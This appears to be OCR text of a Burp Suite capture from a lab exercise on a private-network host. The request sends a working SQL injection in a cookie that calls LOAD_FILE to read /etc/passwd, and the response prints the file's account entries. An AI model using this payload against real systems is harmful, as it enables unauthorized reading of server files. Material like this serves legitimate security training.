 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.105.225
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: id='UNION SELECT 1,LOAD_FILE("/etc/passwd")-- -
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
36 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
37 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
40 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
41 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
42 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
43 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
44 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
45 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
46 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
47 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
48 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
49 mysql:x:105:108:MySQL
Server,,,:/nonexistent:/bin/false
50 lxd:x:106:65534::/var/lib/lxd/:/bin/false
51 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
52 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sb
in/nologin
53 landscape:x:109:114::/var/lib/landscape:/usr/sbin/no
login
54 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
55 pollinate:x:111:1::/var/cache/pollinate:/bin/false
56 dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash
Search
0 highlights